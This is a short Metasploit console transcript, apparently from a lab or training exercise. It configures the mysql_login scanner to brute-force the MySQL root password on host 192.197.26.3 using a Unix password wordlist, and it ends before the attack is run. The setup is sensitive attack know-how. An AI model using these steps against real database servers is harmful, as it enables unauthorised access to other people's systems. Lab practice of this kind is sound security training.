 msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.197.26.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt